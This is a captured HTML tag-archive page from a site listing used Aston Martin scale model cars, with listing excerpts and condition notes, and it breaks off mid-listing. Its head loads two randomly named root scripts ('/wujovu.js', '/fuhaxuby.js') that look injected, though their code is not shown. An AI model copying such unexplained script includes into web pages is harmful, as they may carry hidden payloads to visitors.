

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astonmartinscale.com/tag/blue/
body_size: 11674
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>blue | Aston Martin Scale</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://astonmartinscale.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; Feed" href="https://astonmartinscale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; Comments Feed" href="https://astonmartinscale.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; blue Tag Feed" href="https://astonmartinscale.com/tag/blue/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Lobster-css'  href='//fonts.googleapis.com/css?family=Lobster&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wind-addons-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/addons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wind-fontawesome-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wind-foundation-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/foundation.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='passion-css'  href='https:///astonmartinscale.com/wp-content/themes/default/css/passion.css?ver=1.0.7' type='text/css' media='all' />
<style id='passion-inline-css' type='text/css'>
.site-title a {font-family:'Lobster', cursive;}
.fullwidth-slider .slider .columns,
.windSlider > li {height:400px;}

</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///astonmartinscale.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/modernizr.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astonmartinscale.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://astonmartinscale.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Aston Martin Scale"/>
	<meta property="og:title" content="1/18 Cult Scale 1988 Aston Martin Virage blue metallic CML035-2"/>
		<meta property="og:description" content="1988 Aston Martin Virage. Chai"/>
	
	<meta property="og:url" content="https://astonmartinscale.com/2026/01/16/118-cult-scale-1988-aston-martin-virage-blue-metallic-cml035-2-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wujovu.js"></script>
<script type="text/javascript" src="/fuhaxuby.js"></script>
</head>
<body class="archive tag tag-blue tag-41 multi">
<div id="wrapper">
 	<header id="masthead" class="site-header clearfix">
		<div id="topmenu" class="contain-to-grid">
<nav class="top-bar" data-topbar>
	<ul class="title-area">
    	<li class="name">
			<h3 class="site-title-top"><a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a></h3>
    	</li>
    	<li class="toggle-topbar menu-icon"><a href="#"></a></li>
 	</ul>
    <section class="top-bar-section">
    	<ul class="search-small show-for-small">
			<li class="has-form">
					<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
	
			</li>
		</ul>
		<ul class="right hide-for-small">
			<li><a class="search-toggle"><i class="fa fa-search"></i></a></li>
		</ul>

<ul class="right"><li class="page_item page-item-6"><a href="https://astonmartinscale.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://astonmartinscale.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://astonmartinscale.com/terms-of-service/">Terms of service</a></li>
</ul>	</section>
		<div class="search-container hide">
				<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
		</div>
</nav>
</div><!-- #topmenu -->
		<div id="branding" class="row"><div class="large-12 columns">
				<div class="site-title-container">
			<h3 class="site-title"><a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a></h3>
			<h3 class="site-description"></h3>
		</div>
		</div></div>
			</header>
   <div id="main">
		<div class="row">

<div id="content" class="large-8 medium-8 columns" role="main">
		<div class="titlebar ">
			<div class="row"><div class="large-12 columns">
				<h3>Tag: <span>blue</span></h3>
			</div></div>
		</div>
<nav id="nav-above" class="wind-pagination clearfix"><ul class="pagination"><li><span class="page-label">Page </span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/tag/blue/page/2/'>2</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/tag/blue/page/3/'>3</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/tag/blue/page/4/'>4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/tag/blue/page/34/'>34</a></li><li><a class="next page-numbers" href="https://astonmartinscale.com/tag/blue/page/2/"><i class="fa fa-chevron-right"></i></a></li></ul></nav><article id="post-9772" class="post-9772 post type-post status-publish format-standard has-post-thumbnail hentry category-cult tag-aston tag-blue tag-cml035-2 tag-cult tag-martin tag-metallic tag-scale tag-virage">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2026/01/16/118-cult-scale-1988-aston-martin-virage-blue-metallic-cml035-2-2/" title="1/18 Cult Scale 1988 Aston Martin Virage blue metallic CML035-2"><img width="80" height="60" src="https://astonmartinscale.com/wp-content/image/1_18_Cult_Scale_1988_Aston_Martin_Virage_blue_metallic_CML035_2_01_cj.jpg" class="featured-thumb wp-post-image" alt="1_18_Cult_Scale_1988_Aston_Martin_Virage_blue_metallic_CML035_2_01_cj" title="1/18 Cult Scale 1988 Aston Martin Virage blue metallic CML035-2" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2026/01/16/118-cult-scale-1988-aston-martin-virage-blue-metallic-cml035-2-2/" title="Permalink to 1/18 Cult Scale 1988 Aston Martin Virage blue metallic CML035-2" rel="bookmark">1/18 Cult Scale 1988 Aston Martin Virage blue metallic CML035-2</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2026-01-16T01:13:59+00:00">January 16, 2026</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>1988 Aston Martin Virage. Chair inside the model was broken. I was fixed it. The mirror in the back of the model was broken. It can be glued. The mirror in the bag attached to the frame. The body of &hellip; <a class="more-link" href="https://astonmartinscale.com/2026/01/16/118-cult-scale-1988-aston-martin-virage-blue-metallic-cml035-2-2/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/cult/" >cult</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/cml035-2/" rel="tag">cml035-2</a> &bull; <a href="https://astonmartinscale.com/tag/cult/" rel="tag">cult</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/metallic/" rel="tag">metallic</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/virage/" rel="tag">virage</a></li></ul>	</footer>
</article>
<article id="post-9768" class="post-9768 post type-post status-publish format-standard has-post-thumbnail hentry category-spark tag-aston tag-blue tag-martin tag-model tag-s0574 tag-salisbury tag-scale tag-spark">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2026/01/15/spark-model-143-scale-s0574-1969-aston-martin-dbs-v8-salisbury-blue/" title="Spark Model 1/43 Scale S0574 1969 Aston Martin DBS V8 Salisbury Blue"><img width="80" height="43" src="https://astonmartinscale.com/wp-content/image/Spark_Model_1_43_Scale_S0574_1969_Aston_Martin_DBS_V8_Salisbury_Blue_01_ebki.jpg" class="featured-thumb wp-post-image" alt="Spark_Model_1_43_Scale_S0574_1969_Aston_Martin_DBS_V8_Salisbury_Blue_01_ebki" title="Spark Model 1/43 Scale S0574 1969 Aston Martin DBS V8 Salisbury Blue" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2026/01/15/spark-model-143-scale-s0574-1969-aston-martin-dbs-v8-salisbury-blue/" title="Permalink to Spark Model 1/43 Scale S0574 1969 Aston Martin DBS V8 Salisbury Blue" rel="bookmark">Spark Model 1/43 Scale S0574 1969 Aston Martin DBS V8 Salisbury Blue</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2026-01-15T01:10:43+00:00">January 15, 2026</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Spark Model 1/43 Scale S0574 &#8211; 1969 Aston Martin DBS V8 &#8211; Salisbury Blue. 1/43 Scale Resin Model by Spark Model. The MODEL is in GOOD condition &#8211; front and rear glazing surrounds beginning to lift. The BOX is in &hellip; <a class="more-link" href="https://astonmartinscale.com/2026/01/15/spark-model-143-scale-s0574-1969-aston-martin-dbs-v8-salisbury-blue/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/spark/" >spark</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/model/" rel="tag">model</a> &bull; <a href="https://astonmartinscale.com/tag/s0574/" rel="tag">s0574</a> &bull; <a href="https://astonmartinscale.com/tag/salisbury/" rel="tag">salisbury</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/spark/" rel="tag">spark</a></li></ul>	</footer>
</article>
<article id="post-9736" class="post-9736 post type-post status-publish format-standard has-post-thumbnail hentry category-cult tag-aston tag-blue tag-cml035-2 tag-cult tag-martin tag-metallic tag-models tag-scale tag-virage">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2026/01/07/cult-models-118-scale-cml035-2-1988-aston-martin-virage-metallic-blue-19/" title="Cult Models 1/18 Scale CML035-2 1988 Aston Martin Virage Metallic Blue"><img width="80" height="48" src="https://astonmartinscale.com/wp-content/image/Cult_Models_1_18_Scale_CML035_2_1988_Aston_Martin_Virage_Metallic_Blue_01_zjib.jpg" class="featured-thumb wp-post-image" alt="Cult_Models_1_18_Scale_CML035_2_1988_Aston_Martin_Virage_Metallic_Blue_01_zjib" title="Cult Models 1/18 Scale CML035-2 1988 Aston Martin Virage Metallic Blue" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2026/01/07/cult-models-118-scale-cml035-2-1988-aston-martin-virage-metallic-blue-19/" title="Permalink to Cult Models 1/18 Scale CML035-2 1988 Aston Martin Virage Metallic Blue" rel="bookmark">Cult Models 1/18 Scale CML035-2 1988 Aston Martin Virage Metallic Blue</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2026-01-07T00:48:42+00:00">January 7, 2026</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Cult Models 1/18 Scale CML035-2 &#8211; 1988 Aston Martin Virage &#8211; Metallic Blue. 1/18 Scale Resin Model by Cult Models. The MODEL is in MINT condition. The BOX is in GOOD condition &#8211; Worn. SEE PICTURES FOR BEST DESCRIPTION &#038;; &hellip; <a class="more-link" href="https://astonmartinscale.com/2026/01/07/cult-models-118-scale-cml035-2-1988-aston-martin-virage-metallic-blue-19/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/cult/" >cult</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/cml035-2/" rel="tag">cml035-2</a> &bull; <a href="https://astonmartinscale.com/tag/cult/" rel="tag">cult</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/metallic/" rel="tag">metallic</a> &bull; <a href="https://astonmartinscale.com/tag/models/" rel="tag">models</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/virage/" rel="tag">virage</a></li></ul>	</footer>
</article>
<article id="post-9684" class="post-9684 post type-post status-publish format-standard has-post-thumbnail hentry category-mondo tag-aston tag-blue tag-martin tag-model tag-mondo tag-one-77 tag-scale">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2025/12/25/mondo-118-scale-model-car-501052-aston-martin-one-77-lgt-blue-4/" title="Mondo 1/18 Scale Model Car 501052 Aston Martin One-77 Lgt. Blue"><img width="80" height="52" src="https://astonmartinscale.com/wp-content/image/Mondo_1_18_Scale_Model_Car_501052_Aston_Martin_One_77_Lgt_Blue_01_dgk.jpg" class="featured-thumb wp-post-image" alt="Mondo_1_18_Scale_Model_Car_501052_Aston_Martin_One_77_Lgt_Blue_01_dgk" title="Mondo 1/18 Scale Model Car 501052 Aston Martin One-77 Lgt. Blue" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2025/12/25/mondo-118-scale-model-car-501052-aston-martin-one-77-lgt-blue-4/" title="Permalink to Mondo 1/18 Scale Model Car 501052 Aston Martin One-77 Lgt. Blue" rel="bookmark">Mondo 1/18 Scale Model Car 501052 Aston Martin One-77 Lgt. Blue</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2025-12-25T00:22:43+00:00">December 25, 2025</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Mondo 1/18 Scale Model Car 501052 &#8211; Aston Martin One-77 &#8211; Lgt. 1/18 Scale Diecast Model by Mondo. The MODEL is in MINT condition. The BOX is in EXCELLENT condition &#8211; better than pictured. MINT &#8211; The item is in &hellip; <a class="more-link" href="https://astonmartinscale.com/2025/12/25/mondo-118-scale-model-car-501052-aston-martin-one-77-lgt-blue-4/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/mondo/" >mondo</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/model/" rel="tag">model</a> &bull; <a href="https://astonmartinscale.com/tag/mondo/" rel="tag">mondo</a> &bull; <a href="https://astonmartinscale.com/tag/one-77/" rel="tag">one-77</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a></li></ul>	</footer>
</article>
<article id="post-9680" class="post-9680 post type-post status-publish format-standard has-post-thumbnail hentry category-solido tag-aston tag-blue tag-diecast tag-martin tag-s1807104 tag-scale tag-solido">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2025/12/24/solido-118-scale-diecast-s1807104-1964-aston-martin-db5-lt-met-blue-2/" title="Solido 1/18 Scale Diecast S1807104 1964 Aston Martin DB5 Lt. Met. Blue"><img width="80" height="42" src="https://astonmartinscale.com/wp-content/image/Solido_1_18_Scale_Diecast_S1807104_1964_Aston_Martin_DB5_Lt_Met_Blue_01_ix.jpg" class="featured-thumb wp-post-image" alt="Solido_1_18_Scale_Diecast_S1807104_1964_Aston_Martin_DB5_Lt_Met_Blue_01_ix" title="Solido 1/18 Scale Diecast S1807104 1964 Aston Martin DB5 Lt. Met. Blue" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2025/12/24/solido-118-scale-diecast-s1807104-1964-aston-martin-db5-lt-met-blue-2/" title="Permalink to Solido 1/18 Scale Diecast S1807104 1964 Aston Martin DB5 Lt. Met. Blue" rel="bookmark">Solido 1/18 Scale Diecast S1807104 1964 Aston Martin DB5 Lt. Met. Blue</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2025-12-24T00:20:45+00:00">December 24, 2025</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Solido 1/18 Scale Diecast S1807104 &#8211; 1964 Aston Martin DB5 &#8211; Lt. 1/18 Scale Diecast Model by Solido. The MODEL is in MINT condition &#8211; The BOX is in MINT condition &#8211; SEE IMAGES FOR BEST DESCRIPTION AND GRADING CONDITIONS. &hellip; <a class="more-link" href="https://astonmartinscale.com/2025/12/24/solido-118-scale-diecast-s1807104-1964-aston-martin-db5-lt-met-blue-2/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/solido/" >solido</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/diecast/" rel="tag">diecast</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/s1807104/" rel="tag">s1807104</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/solido/" rel="tag">solido</a></li></ul>	</footer>
</article>
<article id="post-9656" class="post-9656 post type-post status-publish format-standard has-post-thumbnail hentry category-autoart tag-aston tag-autoart tag-blue tag-diecast tag-martin tag-scale tag-vantage tag-zaffre">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2025/12/18/autoart-118-scale-diecast-70278-aston-martin-vantage-2019-zaffre-blue-2/" title="Autoart 1/18 Scale Diecast 70278 Aston Martin Vantage 2019 Zaffre Blue"><img width="80" height="42" src="https://astonmartinscale.com/wp-content/image/Autoart_1_18_Scale_Diecast_70278_Aston_Martin_Vantage_2019_Zaffre_Blue_01_mug.jpg" class="featured-thumb wp-post-image" alt="Autoart_1_18_Scale_Diecast_70278_Aston_Martin_Vantage_2019_Zaffre_Blue_01_mug" title="Autoart 1/18 Scale Diecast 70278 Aston Martin Vantage 2019 Zaffre Blue" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2025/12/18/autoart-118-scale-diecast-70278-aston-martin-vantage-2019-zaffre-blue-2/" title="Permalink to Autoart 1/18 Scale Diecast 70278 Aston Martin Vantage 2019 Zaffre Blue" rel="bookmark">Autoart 1/18 Scale Diecast 70278 Aston Martin Vantage 2019 Zaffre Blue</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2025-12-18T00:08:44+00:00">December 18, 2025</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Autoart 1/18 Scale Diecast 70278 &#8211; Aston Martin Vantage 2019 &#8211; Zaffre Blue. 1/18 Scale Diecast Model by Autoart. The MODEL is in NEAR MINT condition &#8211; The BOX is in GOOD condition, worn, tear on top &#8211; SEE PICTURES &hellip; <a class="more-link" href="https://astonmartinscale.com/2025/12/18/autoart-118-scale-diecast-70278-aston-martin-vantage-2019-zaffre-blue-2/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/autoart/" >autoart</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/autoart/" rel="tag">autoart</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/diecast/" rel="tag">diecast</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/vantage/" rel="tag">vantage</a> &bull; <a href="https://astonmartinscale.com/tag/zaffre/" rel="tag">zaffre</a></li></ul>	</footer>
</article>
<article id="post-9648" class="post-9648 post type-post status-publish format-standard has-post-thumbnail hentry category-aston tag-aston tag-blue tag-martin tag-matrix tag-scale tag-sotheby tag-special">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2025/12/16/1962-aston-martin-dbs-v8-the-sotheby-special-blue-in-143-scale-by-matrix/" title="1962 Aston Martin DBS V8 The Sotheby Special Blue in 143 scale by Matrix"><img width="80" height="34" src="https://astonmartinscale.com/wp-content/image/1962_Aston_Martin_DBS_V8_The_Sotheby_Special_Blue_in_143_scale_by_Matrix_01_mepl.jpg" class="featured-thumb wp-post-image" alt="1962_Aston_Martin_DBS_V8_The_Sotheby_Special_Blue_in_143_scale_by_Matrix_01_mepl" title="1962 Aston Martin DBS V8 The Sotheby Special Blue in 143 scale by Matrix" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2025/12/16/1962-aston-martin-dbs-v8-the-sotheby-special-blue-in-143-scale-by-matrix/" title="Permalink to 1962 Aston Martin DBS V8 The Sotheby Special Blue in 143 scale by Matrix" rel="bookmark">1962 Aston Martin DBS V8 The Sotheby Special Blue in 143 scale by Matrix</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2025-12-16T00:04:41+00:00">December 16, 2025</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>1962 Aston Martin DBS V8 The Sotheby Special Blue in 1:43 scale by Matrix. The 1962 Aston Martin DBS V8 &#8220;The Sotheby Special&#8221; is an extraordinary one-off creation that merges British elegance with innovative engineering. This unique model, created for &hellip; <a class="more-link" href="https://astonmartinscale.com/2025/12/16/1962-aston-martin-dbs-v8-the-sotheby-special-blue-in-143-scale-by-matrix/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/aston/" >aston</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/matrix/" rel="tag">matrix</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/sotheby/" rel="tag">sotheby</a> &bull; <a href="https://astonmartinscale.com/tag/special/" rel="tag">special</a></li></ul>	</footer>
</article>
<article id="post-9642" class="post-9642 post type-post status-publish format-standard has-post-thumbnail hentry category-motorhelix tag-aston tag-blue tag-coupe tag-db12 tag-limited tag-martin tag-motorhelix">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
